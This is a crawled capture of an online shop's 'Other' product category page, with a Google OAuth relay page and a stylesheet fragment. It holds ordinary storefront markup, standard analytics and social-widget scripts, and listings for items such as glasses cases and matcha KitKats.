

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://j-fair.com/products.php?id=15
body_size: 32624
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="utf-8">
	<title>J-Fair: Other</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link href="assets/css/bootstrap.min.css" rel="stylesheet">
	<link rel="shortcut icon" href="assets/img/favicon.ico" />		
	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <link href="assets/css/slider.css" rel="stylesheet">
	<link href="assets/css/styles.css?v=43.123" rel="stylesheet">
	<link href="assets/css/dropdown.css?v=43.123" rel="stylesheet">	
	
	<script>
		var searchTerm = "";
		
		function initialize()
		{
			document.getElementById("searchTerm").value = searchTerm;
		}
	</script>
	
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-67475580-1', 'auto');
	  ga('send', 'pageview');

	</script>
	
</head>
<body class="inner-page" onload="initialize()">

	
	<!--FB-->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1499786043630961&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<script>
		var loggedUserID = "";
	</script>
	
    <!-- Log In Modal Start -->
    <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="loginModalLabel">Sign In</h4>
            <h5 class="pull-right">Don't have an account yet? <a style="cursor: pointer" onclick="onShowLoginRegister()">Register</a></h5>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="loginUsername">Username</label>
                                <input type="email" class="form-control" id="loginUsername" placeholder="">
                              </div>
                              <div class="form-group">
                                <label for="loginPassword">Password</label>
                                <input type="password" class="form-control" id="loginPassword" placeholder="" onkeypress="handleKeyPassword(event.keyCode);">
                              </div>
                              <div class="checkbox">
                                <label>
                                  <input type="checkbox" id="loginRemember" checked> Stay signed in
                                </label>
                              </div>
                              <button type="button" class="btn btn-default" onclick="onLogin()">Sign In</button>
                        </form>
                    </div>
                    <div class="col-lg-7">
                        <h5>Or you can sign in with Facebook</h5>
                        <div class="fb-wrapper">
                            <img src="assets/img/fb-signin.jpg" alt="" style="cursor:pointer" onclick="onFacebookLogin()">
                        </div>
                    </div>
                </div>
          </div>
          <div class="modal-footer">
            <hr />
            <a style="cursor:pointer" onclick="onOpenForgotPassword()">Forgot your password?</a>
          </div>
        </div>
      </div>
    </div>
    <!-- Log In Modal Ends -->

	
    <!-- Register Modal Start -->
    <div class="modal fade" id="register" tabindex="-1" role="dialog" aria-labelledby="registerModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="registerModalLabel">Register</h4>
            <h5 class="pull-right">Already have an account? <a style="cursor: pointer" onclick="onShowRegisterLogin()" tabindex="-1">Sign In</a></h5>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerFirstName">First Name</label>
                                <input type="text" class="form-control" id="registerFirstName" placeholder="" tabindex="1">
                              </div>
                              <div class="form-group">
								<label for="registerLastName">Last Name</label>
                                <input type="text" class="form-control" id="registerLastName" placeholder="" tabindex="1">
                              </div>
                              <div class="radio-inline">
                                <label>
                                  <input type="radio" value="female" name="registerGender" tabindex="3"> Female
                                </label>
                                <label>
                                  <input type="radio" value="male" name="registerGender" tabindex="4"> Male
                                </label>
                                <label>
                                  <input type="radio" value="" name="registerGender" tabindex="5" checked> Rather not say
                                </label>
                              </div>
                        </form>
                    </div>
                    <div class="col-lg-7">
                        <h5>Or you can sign in with Facebook</h5>
                        <div class="fb-wrapper">
                            <img src="assets/img/fb-signin.jpg" alt="" style="cursor:pointer" onclick="onFacebookSignup()">
                            <h6>Signing up will allow your friends to find you on J-Fair.com <br />We'll never post without your permission.</h6>
                        </div>
                    </div>
                </div>
                <div class="row">
                        <div class="col-lg-12"><div class="border-bottom"></div></div>
                    </div>
                <div class="row">
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerEmail">Email</label>
                                <input type="email" class="form-control" id="registerEmail" placeholder="" tabindex="6">
                              </div>
                              <div class="form-group">
                                <label for="registerPassword">Password</label>
                                <input type="password" class="form-control" id="registerPassword" placeholder="" tabindex="8">
                              </div>
                        </form>
                    </div>
                    <div class="col-lg-5">
                        <form role="form">
                              <div class="form-group">
                                <label for="registerUsername">Username</label>
                                <input type="text" class="form-control" id="registerUsername" placeholder="" tabindex="7">
                              </div>
                              <div class="form-group">
                                <label for="registerConfirmPassword">Confirm Password</label>
                                <input type="password" class="form-control" id="registerConfirmPassword" placeholder="" tabindex="9">
                              </div>
                        </form>
                    </div>					
                </div>
          </div>
          <div class="modal-footer">
            <hr />
            <h6>By clicking Register, you confirm that you accept our <a href="terms.php" tabindex="-1">Terms of Use</a> and <a href="privacy.php" tabindex="-1">Privacy Policy</a>.</h6>
            <div class="checkbox">
                <label>
                  <input type="checkbox" tabindex="10" id="registerNewsletter" checked>  I want to receive promotional emails from J-Fair including coupons &amp; info about new products.
                </label>
          </div>
          <button type="button" class="btn btn-default" tabindex="11" onclick="onRegister()">Register</button>
          </div>
        </div>
      </div>
    </div>
    <!-- Register In Modal Ends -->
	
	
    <!-- Forgot Password Modal Start -->
    <div class="modal fade" id="forgotpassword" tabindex="-1" role="dialog" aria-labelledby="forgotModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h4 class="modal-title pull-left" id="forgotModalLabel">Forgot your password?</h4>
          </div>
          <div class="modal-body container">
                <div class="row">
                    <div class="col-lg-10">
                        <form role="form">
                              <div class="form-group">
                                <label for="forgotEmail">Please enter your e-mail address to reset your password. </label>
                                <input type="email" class="form-control" id="forgotEmail" placeholder="">
                              </div>
                        </form>
                    </div>
                </div>
          </div>
          <div class="modal-footer">
			<button type="button" class="btn btn-default" tabindex="11" onclick="onForgotPassword()">Submit</button>
          </div>		  
        </div>
      </div>
    </div>
    <!-- Forgot Password Modal Ends -->
	
	
    <div class="wrapper-top-nav">
        <div class="container">
            <ul class="nav navbar-nav navbar-right">
                <li><a style="cursor: pointer" onclick="onOpenRegister()">Register</a></li>
                <li><a style="cursor: pointer" onclick="onOpenLogin()">Sign In</a></li>
                <li><a style="cursor: pointer" onclick="document.location='seller-application.php'">Seller Application</a></li>				
            </ul>
        </div>
    </div>

    <div class="wrapper-logo">
        <div class="container">
            <div class="logo"><h1><a href="index.php"><span>J-Fair</span></a></h1></div>
            <div class="wrapper-search pull-right">
                <div class="item-counter pull-right" style="cursor:pointer" title="View cart" onclick="document.location='cart.php'">
                    <span id="headerCartItemCount">0 Items</span>
                </div>
                <div class="navbar-form pull-left" role="search">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" name="searchTerm" id="searchTerm" onkeypress="handleKeySearch(event.keyCode);">
                        <div class="input-group-btn">
                            <button class="btn btn-default" type="button" title="Search items" onclick="onSearchProducts()"><i class="glyphicon glyphicon-search"></i></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 	
	
	<!-- CONFIRM DIALOG -->
	<div id="confirmDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">	
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
					<h4 class="modal-title" id="confirmDlgTitle">Confirmation</h4>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-12">
							<p id="confirmDlgMsg">
							</p>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-primary ladda-button" data-style="expand-right" onclick="onConfirmedSticky()">
						<span class="ladda-label">&nbsp;OK&nbsp;</span> <span class="ladda-spinner"></span>
					</button>
					<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;Cancel&nbsp;</button>
				</div>
			</div>
		</div>
	</div>

	
	<!-- STATUS DIALOG -->
	<div id="statusDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">	
			<div class="modal-content">		
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
					<h4 class="modal-title" id="statusDlgTitle"></h4>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-12">
							<p id="statusDlgMsg">
							</p>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;OK&nbsp;</button>
				</div>
			</div>
		</div>
	</div>
	
	
    <div class="wrapper-main-nav">
        <div class="container">
            <nav role="navigation" class="navbar">
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                  <ul id="topMenuCat" class="nav navbar-nav dropdown">
					<li onclick="document.location='products.php?id=1'">
<a href="products.php?id=1">Books & Magazines</a>
<ul><li><a href="products.php?id=1">All products</a></li><li><a href="products.php?id=1&sid=17">Manga</a></li><li><a href="products.php?id=1&sid=18">Novels</a></li><li><a href="products.php?id=1&sid=19">Picture Books</a></li><li><a href="products.php?id=1&sid=20">Photo Books</a></li><li><a href="products.php?id=1&sid=21">Non-Fiction</a></li><li><a href="products.php?id=1&sid=22">Magazines</a></li><li><a href="products.php?id=1&sid=23">Other</a></li></ul></li><li onclick="document.location='products.php?id=2'">
<a href="products.php?id=2">Stationery</a>
<ul><li><a href="products.php?id=2">All products</a></li><li><a href="products.php?id=2&sid=1">Pens & Pencils</a></li><li><a href="products.php?id=2&sid=2">Pen Cases</a></li><li><a href="products.php?id=2&sid=3">Envelopes</a></li><li><a href="products.php?id=2&sid=4">Scissors</a></li><li><a href="products.php?id=2&sid=81">Notebooks & Memos</a></li><li><a href="products.php?id=2&sid=82">Files & Folders</a></li><li><a href="products.php?id=2&sid=83">Erasers</a></li><li><a href="products.php?id=2&sid=84">Stamps</a></li></ul></li><li onclick="document.location='products.php?id=3'">
<a href="products.php?id=3">DVD/Blu-ray</a>
<ul><li><a href="products.php?id=3">All products</a></li><li><a href="products.php?id=3&sid=41">Anime</a></li><li><a href="products.php?id=3&sid=42">J-Drama</a></li><li><a href="products.php?id=3&sid=43">Movies</a></li><li><a href="products.php?id=3&sid=44">Music</a></li><li><a href="products.php?id=3&sid=45">Variety Shows</a></li><li><a href="products.php?id=3&sid=46">Documentary</a></li><li><a href="products.php?id=3&sid=47">Other</a></li></ul></li><li onclick="document.location='products.php?id=4'">
<a href="products.php?id=4">Toys & Hobby</a>
<ul><li><a href="products.php?id=4">All products</a></li><li><a href="products.php?id=4&sid=6">Figures</a></li><li><a href="products.php?id=4&sid=7">Plushies</a></li><li><a href="products.php?id=4&sid=9">Toys</a></li><li><a href="products.php?id=4&sid=78">Models</a></li><li><a href="products.php?id=4&sid=79">Puzzles</a></li><li><a href="products.php?id=4&sid=80">Other</a></li></ul></li><li onclick="document.location='products.php?id=11'">
<a href="products.php?id=11">House & Garden</a>
<ul><li><a href="products.php?id=11">All products</a></li><li><a href="products.php?id=11&sid=62">Bedroom/Living Room</a></li><li><a href="products.php?id=11&sid=63">Bathroom</a></li><li><a href="products.php?id=11&sid=65">Patio/Garden</a></li><li><a href="products.php?id=11&sid=67">Other</a></li></ul></li><li onclick="document.location='products.php?id=6'">
<a href="products.php?id=6">Bento & Kitchen</a>
<ul><li><a href="products.php?id=6">All products</a></li><li><a href="products.php?id=6&sid=11">Cookware</a></li><li><a href="products.php?id=6&sid=12">Bento Boxes</a></li><li><a href="products.php?id=6&sid=13">Bento Accessories</a></li><li><a href="products.php?id=6&sid=14">Bento Tools</a></li><li><a href="products.php?id=6&sid=15">Dishes & Utensils</a></li><li><a href="products.php?id=6&sid=16">Other</a></li></ul></li><li onclick="document.location='products.php?id=7'">
<a href="products.php?id=7">Fashion & Cosplay</a>
<ul><li><a href="products.php?id=7">All products</a></li><li><a href="products.php?id=7&sid=69">Cosplay</a></li><li><a href="products.php?id=7&sid=70">Women's Fashion</a></li><li><a href="products.php?id=7&sid=71">Men's Fashion</a></li></ul></li><li onclick="document.location='products.php?id=8'">
<a href="products.php?id=8">Art & Traditional</a>
<ul><li><a href="products.php?id=8">All products</a></li><li><a href="products.php?id=8&sid=54">Paintings</a></li><li><a href="products.php?id=8&sid=55">Photography</a></li><li><a href="products.php?id=8&sid=56">Calligraphy</a></li><li><a href="products.php?id=8&sid=57">Drawings & Illustrations</a></li><li><a href="products.php?id=8&sid=60">Traditional Wear</a></li><li><a href="products.php?id=8&sid=61">Traditional Accessories</a></li><li><a href="products.php?id=8&sid=99">Ceramics</a></li><li><a href="products.php?id=8&sid=68">Other</a></li></ul></li><li class="active"><a href="#more">More</a><ul><li><a href="products.php?id=9">Music</a></li><li><a href="products.php?id=10">Games</a></li><li><a href="products.php?id=12">Gadgets</a></li><li><a href="products.php?id=13">Bags & Wallets</a></li><li><a href="products.php?id=14">Health & Beauty</a></li><li><a href="products.php?id=15">Other</a></li></ul></li>
                  </ul>
            </div>
            </nav>
        </div>
    </div>
	

	<!-- CONTENT -->
    <div class="container main-content" id="more">
        <h1 class="page-title">Other</h1>
        <div class="inner">
            <div class="row">
            <div class="col-lg-3 left-panel">
                <h4 class="innerpage-title">Categories</h4>

				<div class="side-nav">
<ul class="list-unstyled">
<li class="nav-header"><a href="products.php?id=1">Books & Magazines</a></li>
<li class="nav-header"><a href="products.php?id=2">Stationery</a></li>
<li class="nav-header"><a href="products.php?id=3">DVD/Blu-ray</a></li>
<li class="nav-header"><a href="products.php?id=4">Toys & Hobby</a></li>
<li class="nav-header"><a href="products.php?id=11">House & Garden</a></li>
<li class="nav-header"><a href="products.php?id=6">Bento & Kitchen</a></li>
<li class="nav-header"><a href="products.php?id=7">Fashion & Cosplay</a></li>
<li class="nav-header"><a href="products.php?id=8">Art & Traditional</a></li>
<li class="nav-header"><a href="products.php?id=9">Music</a></li>
<li class="nav-header"><a href="products.php?id=10">Games</a></li>
<li class="nav-header"><a href="products.php?id=12">Gadgets</a></li>
<li class="nav-header"><a href="products.php?id=13">Bags & Wallets</a></li>
<li class="nav-header"><a href="products.php?id=14">Health & Beauty</a></li>
<li class="nav-header">
<a href="#" data-toggle="collapse" data-target="#subMenuLeftCat15" class="open">Other</a>
<ul id="subMenuLeftCat15" class="list-unstyled sub-menu collapse in">
</ul>
</li>
</ul>
</div>


                <div class="filter-slider">
                    <h4 class="innerpage-title">Filter by price</h4>
                    <input id="filterProdPrice" value="0,1000" type="text" class="span2" value="" data-slider-min="0" data-slider-max="1000" data-slider-step="5" data-slider-value="[0,1000]"/>
                    <span class="price-range" id="filterPriceSel">Price: $0 - $1000</span>
                    <button class="btn btn-default" type="button" onclick="onFilterPrice('id=15')">Filter</button>
                </div>
				
            </div>

            <div class="col-lg-9 ">
				

                <div class="row sort-bar">
                    <div class="col-lg-6">
                        <div class="btn-group drop-down">
                          <button data-toggle="dropdown" class="btn btn-default dropdown-toggle" type="button">
                            Default Sorting <span class="caret"></span>
                          </button>
                          <ul class="dropdown-menu">
                            <li><a href="products.php?sort=1&id=15">Sort By Popularity</a></li>						  
                            <li><a href="products.php?sort=2&id=15">Sort By Newest Products</a></li>		
                            <li><a href="products.php?sort=3&id=15">Sort By Lowest Price</a></li>							
                            <li><a href="products.php?sort=4&id=15">Sort By Highest Price</a></li>
                          </ul>
                        </div>
                    </div>
										
                </div>
                
				<div class="product-thumb">
<div class="row first">
<div class="col-lg-4">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=340'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/340_1_41hbfXw8TWL._SL500_AA300__original.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Rilakkuma Glasses Case</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">1 like</span>
		<span class="price">$35.00</span>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=342'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/342_1_41VBusVvRNL._SL500_AA300__original.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Kiiroitori Glasses Case</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">0 likes</span>
		<span class="price">$35.00</span>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=2408'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/2408_1_kitkat_.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Matcha (Green Tea) KitKats</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">3 likes</span>
		<span class="price">$5.75</span>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-4">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=231'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/231_1_51TbNTzvV4L._SL500_AA300__original.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">Kanji Flashcards vol.1 (used)</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">2 likes</span>
		<span class="price">$25.00</span>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="item-product" style="cursor:pointer; height: 376px" title="View product" onclick="document.location='product.php?id=599'">
<div style="height: 224px; overflow: hidden;"><img src="storage/product/599_1_Mymelodyhandlecover1.jpg" alt=""></div>
<div class="desc" style="height: 100px">
		<p class="item-desc">My Melody Car handle cover</p>
		<p class="store">PUNIPUNIJAPAN</p>
</div>
<div class="footer">
		<span class="like">1 like</span>
		<span class="price">$29.00</span>
</div>
</div>
</div>
</div>
</div>


				

            </div>
            </div>
        </div>
    </div>
    
    <div class="footer-links-inner">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                   
            <div class="row footer-links" id="more">
                <div class="col-lg-12 line-top"><hr /></div>
                <div class="col-lg-2">
                    <h3>Help</h3>
                    <ul>
                        <li><a href="faq.php">FAQ</a></li>
                        <li><a href="contact.php">Contact</a></li>
                        <li><a href="shipping.php">Shipping</a></li>
                        <!--<li><a href="tracking.php">Order Tracking</a></li>-->
                    </ul>
                </div>
                <div class="col-lg-2">
                    <h3>Information</h3>
                    <ul>
                        <li><a href="sellinfo.php">Sell on J-Fair</a></li>
                        <li><a href="about.php">About us</a></li>
                        <li><a href="terms.php">Terms &amp; Conditions</a></li>
                        <li><a href="privacy.php">Privacy Policy</a></li>
                    </ul>
                </div>
                <div class="col-lg-2">
                    <h3>Categories</h3>
                    <ul>
						<li><a href="products.php?id=1">Books & Magazines</a></li>
<li><a href="products.php?id=2">Stationery</a></li>
<li><a href="products.php?id=3">DVD/Blu-ray</a></li>
<li><a href="products.php?id=4">Toys & Hobby</a></li>
<li><a href="products.php?id=11">House & Garden</a></li>
<li><a href="products.php?id=6">Bento & Kitchen</a></li>
<li><a href="products.php?id=7">Fashion & Cosplay</a></li>
<li><a href="products.php?id=8">Art & Traditional</a></li>
<li><a href="products.php?id=9">Music</a></li>
<li><a href="products.php?id=10">Games</a></li>
<li><a href="products.php?id=12">Gadgets</a></li>
<li><a href="products.php?id=13">Bags & Wallets</a></li>
<li><a href="products.php?id=14">Health & Beauty</a></li>
<li><a href="products.php?id=15">Other</a></li>

                    </ul>
                </div>
				<div class="col-lg-2">
<h3>Bags & Wallets</h3>
<ul>
<li><a href="products.php?id=13&sid=86">Bags & Purses</a></li>
<li><a href="products.php?id=13&sid=87">Wallets</a></li>
<li><a href="products.php?id=13&sid=91">Card Cases</a></li>
<li><a href="products.php?id=13&sid=90">Backpacks</a></li>
<li><a href="products.php?id=13&sid=92">Other</a></li>
</ul>
</div>
<div class="col-lg-2">
<h3>Fashion & Cosplay</h3>
<ul>
<li><a href="products.php?id=7&sid=69">Cosplay</a></li>
<li><a href="products.php?id=7&sid=70">Women's Fashion</a></li>
<li><a href="products.php?id=7&sid=71">Men's Fashion</a></li>
</ul>
</div>
<div class="col-lg-2">
<h3>Bento & Kitchen</h3>
<ul>
<li><a href="products.php?id=6&sid=11">Cookware</a></li>
<li><a href="products.php?id=6&sid=12">Bento Boxes</a></li>
<li><a href="products.php?id=6&sid=13">Bento Accessories</a></li>
<li><a href="products.php?id=6&sid=14">Bento Tools</a></li>
<li><a href="products.php?id=6&sid=15">Dishes & Utensils</a></li>
<li><a href="products.php?id=6&sid=16">Other</a></li>
</ul>
</div>

            </div>
	
	
			<!-- CONFIRM DIALOG -->
			<div id="confirmDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">	
					<div class="modal-content">
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							<h4 class="modal-title" id="confirmDlgTitle">Confirmation</h4>
						</div>
						<div class="modal-body">
							<div class="row">
								<div class="col-md-12">
									<label id="confirmDlgMsg">
									</label>
								</div>
							</div>
						</div>
						<div class="modal-footer">
							<button type="button" class="btn btn-default" onclick="onConfirmedSticky()">
								&nbsp;OK&nbsp;
							</button>
							<button type="button" data-dismiss="modal" class="btn btn-normal">&nbsp;Cancel&nbsp;</button>
						</div>
					</div>
				</div>
			</div>

			
			<!-- STATUS DIALOG -->
			<div id="statusDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">	
					<div class="modal-content">		
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							<h4 class="modal-title" id="statusDlgTitle"></h4>
						</div>
						<div class="modal-body">
							<div class="row">
								<div class="col-md-12">
									<label id="statusDlgMsg">
									</label>
								</div>
							</div>
						</div>
						<div class="modal-footer">
							<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;OK&nbsp;</button>
						</div>
					</div>
				</div>
			</div>

	
                </div>
            </div>
        </div>
    </div>
    
	
    <div class="footer-social">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<span class="follow-us">Follow Us</span>
               
				<br><br><br>
				<table align="center"><tr>
				<td style="padding-top: 2px; ">
					<div class="fb-like" data-href="https://www.facebook.com/jfairdotcom" data-layout="button" data-action="like" data-height="60" data-show-faces="false" data-share="false"></div>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<a href="https://twitter.com/Jfairdotcom" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false"></a>
					<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<a href="https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.pinterest.com%2Fjfairdotcom%2F&media=http%3A%2F%2Fj-fair.com%2Fassets%2Fimg%2Flogo.png&description=Discover%20Unique%20Japanese%20Items" data-pin-do="buttonPin" data-pin-config="none"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<div class="g-follow" data-annotation="none" data-height="20" data-href="http://plus.google.com/u/0/115253869883424640569" data-rel="author"></div>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<iframe border="0" scrolling="no" allowtransparency="true" src="http://platform.tumblr.com/v1/follow_button.html?button_type=2&tumblelog=jfairdotcom&color_scheme=dark" frameborder="0" height="25" width="113"></iframe>
				</td>
				</tr></table>
            </div>
        </div>
    </div>
    </div>
	
    <div class="wrapper-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright &copy; 2025 J-Fair. All rights reserved.</p>
                </div>
            </div>
        </div>
    </div>
	
	<!-- script references -->
	<script src="assets/js/jquery.min.js"></script>
	<script src="assets/js/bootstrap.min.js"></script>
	<script src="assets/js/main.js?v=43.123"></script>
	<script src="assets/js/runonload.js?v=43.123"></script>		
	<script src="assets/js/dropdown.js?v=43.123"></script>	
	<script src="assets/js/api/api-service.js?v=43.123"></script>	
	
	<script>
		jQuery(document).ready(function() {
			runOnLoad(Dropdown.initialise);			
			Dropdown.applyTo('topMenuCat');
		});
	</script>		

	<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript" async defer></script>	
	<script src="https://apis.google.com/js/platform.js" async defer></script>
	<script src="http://platform.tumblr.com/v1/share.js"></script>
	
	<script src="assets/js/bootstrap-slider.js"></script>	
	<script src="assets/js/api/api-product.js?v=43.123"></script>	
	
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fj-fair.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MgP7Oo0flHIrrQ1V6vHqDw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MgP7Oo0flHIrrQ1V6vHqDw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://j-fair.com/assets/css/styles.css?v=43.123
body_size: 49707
content:
/***************************************\
	Generic
\***************************************/
.container {
  margin: 0 auto;
  max-width: 990px;
}
.title{
	font-size: 20px;
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 10px;
	margin: 0 0 18px;
}
label{
	font-size: 12px;
	color: #555555;
	font-weight: normal;
}
.form-control{
	box-shadow: none;
}
.btn-default{
	background-color: #f48037;
	border: none;
	font-size: 12px;
	font-family: 'open_sanssemibold';
	color: #fff;
}
.btn{
	padding: 8px 13px;
}
.form-group{
	margin-bottom: 5px;
}
